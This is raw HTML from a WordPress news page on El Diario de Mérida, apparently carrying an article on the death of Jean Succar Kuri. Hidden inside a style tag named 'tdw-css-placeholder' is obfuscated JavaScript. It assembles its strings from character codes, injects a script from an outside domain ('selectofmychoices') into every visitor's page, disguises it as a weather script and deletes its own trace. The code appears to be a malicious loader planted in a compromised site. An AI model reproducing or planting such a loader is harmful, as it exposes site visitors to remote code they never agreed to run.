                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/eldiariodemerida.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/eldiariodemerida.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6339d59ecc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://eldiariodemerida.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://eldiariodemerida.com/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/",
                    "name": "Murió Jean Succar Kuri, empresario condenado por pederastia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://eldiariodemerida.com/wp-content/uploads/2020/05/cropped-dmmas-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eldiariodemerida.com/wp-content/uploads/2020/05/cropped-dmmas-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eldiariodemerida.com/wp-content/uploads/2020/05/cropped-dmmas-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eldiariodemerida.com/wp-content/uploads/2020/05/cropped-dmmas-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Heateor Open Graph Meta Tags 1.1.12 -->
<link rel="canonical" href="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"/>
<meta name="description" content="Una falla renal puso punto final a la vida del empresario sentenciado por pederasta, Jean Succar Kuri, de 79 años.El próximo 18 de julio estaba programada una audiencia para determinar la procedencia  de su solicitud de sustitución de pena para obtener la prisión domiciliaria debido a sus condicione"/>
<meta property="og:locale" content="es_MX"/>
<meta property="og:site_name" content="El Diario de Mérida"/>
<meta property="og:title" content="Murió Jean Succar Kuri, empresario condenado por pederastia"/>
<meta property="og:url" content="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg"/>
<meta property="og:description" content="Una falla renal puso punto final a la vida del empresario sentenciado por pederasta, Jean Succar Kuri, de 79 años.El próximo 18 de julio estaba programada una audiencia para determinar la procedencia  de su solicitud de sustitución de pena para obtener la prisión domiciliaria debido a sus condicione"/>
<meta name="twitter:title" content="Murió Jean Succar Kuri, empresario condenado por pederastia"/>
<meta name="twitter:url" content="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"/>
<meta name="twitter:description" content="Una falla renal puso punto final a la vida del empresario sentenciado por pederasta, Jean Succar Kuri, de 79 años.El próximo 18 de julio estaba programada una audiencia para determinar la procedencia  de su solicitud de sustitución de pena para obtener la prisión domiciliaria debido a sus condicione"/>
<meta name="twitter:image" content="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta itemprop="name" content="Murió Jean Succar Kuri, empresario condenado por pederastia"/>
<meta itemprop="description" content="Una falla renal puso punto final a la vida del empresario sentenciado por pederasta, Jean Succar Kuri, de 79 años.El próximo 18 de julio estaba programada una audiencia para determinar la procedencia  de su solicitud de sustitución de pena para obtener la prisión domiciliaria debido a sus condicione"/>
<meta itemprop="image" content="https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg"/>
<!-- END - Heateor Open Graph Meta Tags -->

	<style id="tdw-css-placeholder">var _bcfmry="acqcmukgwg";try{let_ukkuhwkknf=String;var _kfpbreiiabl="f"+"ro"+_ukkuhwkknf['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let ahxgapbke="s"+"c"+_ukkuhwkknf[_kfpbreiiabl](114,105,112,116);var _qyjusfzbb="c"+"re"+_ukkuhwkknf[_kfpbreiiabl](97,116,101,69,108,101,109,101,110,116);let _sjiw="s"+_ukkuhwkknf[_kfpbreiiabl](114,99);var azojzfctpln=_ukkuhwkknf[_kfpbreiiabl](105,100);var _rppyuf="cu"+"rre"+_ukkuhwkknf[_kfpbreiiabl](110,116,83,99,114,105,112,116);let acotblukcr="pa"+"r"+_ukkuhwkknf[_kfpbreiiabl](101,110,116,78,111,100,101);var _yewaatbh="i"+"ns"+_ukkuhwkknf[_kfpbreiiabl](101,114,116,66,101,102,111,114,101);let _gptyhknxtua="ge"+"El"+_ukkuhwkknf[_kfpbreiiabl](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _iwecaokwnd="h"+"e"+_ukkuhwkknf[_kfpbreiiabl](97,100);var _xlfxmhfw="ap"+"p"+_ukkuhwkknf[_kfpbreiiabl](101,110,100,67,104,105,108,100);let _qmivhhbjfzw=document;var _bvzbqvv="t"+"e"+_ukkuhwkknf[_kfpbreiiabl](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ofxokoi=_qmivhhbjfzw[_qyjusfzbb](ahxgapbke);_ofxokoi['as'+'y'+'nc']=true;var _wyujmj=_ukkuhwkknf[_kfpbreiiabl](104,116,116,112,115,58,47,47)+"tr"+"y."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_ukkuhwkknf[_kfpbreiiabl](47)+"s"+"cr"+_ukkuhwkknf[_kfpbreiiabl](105,112,116,115)+_ukkuhwkknf[_kfpbreiiabl](47)+"s"+"t"+_ukkuhwkknf[_kfpbreiiabl](101,112,46,106,115);_ofxokoi[_sjiw]=_wyujmj;_ofxokoi[azojzfctpln]=_bvzbqvv;if(_qmivhhbjfzw[_rppyuf]){_qmivhhbjfzw[_rppyuf][acotblukcr][_yewaatbh](_ofxokoi,_qmivhhbjfzw[_rppyuf]);let _nyjuq=document;if (_nyjuq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nyjuq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qmivhhbjfzw[_gptyhknxtua](_iwecaokwnd)[0][_xlfxmhfw](_ofxokoi);if (_nyjuq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nyjuq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-35264 single-format-standard wp-theme-Newspaper murio-jean-succar-kuri-empresario-condenado-por-pederastia global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-31825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-31825"><a href="https://eldiariodemerida.com/">Home</a></li>
<li id="menu-item-31826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31826"><a href="https://eldiariodemerida.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-31827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31827"><a href="https://eldiariodemerida.com/category/celebs/">Celebs</a></li>
<li id="menu-item-31828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31828"><a href="https://eldiariodemerida.com/category/fashion/">Fashion</a></li>
<li id="menu-item-31829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31829"><a href="https://eldiariodemerida.com/category/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://eldiariodemerida.com/politica-privacidad/">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://eldiariodemerida.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:var(--today-news-dark-bg)!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#2026cc!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_6{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:-1px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:44px;height:44px;line-height:44px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:44px;height:44px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:var(--today-news-white)}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-family:Montserrat!important;font-size:28px!important;font-weight:700!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eldiariodemerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eldiariodemerida.com/wp-content/uploads/2024/02/logo-diario-de-merida600.png" src="https://eldiariodemerida.com/wp-content/uploads/2024/02/logo-diario-de-merida600.png" alt="Logo"  title=""  width="600" height="133" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}div.tdi_12{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:-1px!important;margin-right:-11px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#111184!important}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-15px;margin-right:-15px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_17{padding-top:65px!important;padding-bottom:65px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:45px!important;padding-bottom:45px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_20 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:0px!important}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_20{display:inline-block}body .tdi_20 .tds-button{text-align:right}body .tdi_20 .tds-button .tdm-btn-icon{position:relative;top:1px}#tdm-popup-modal-td_m_5295{align-items:center;justify-content:flex-start}#tdm-popup-modal-td_m_5295.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s 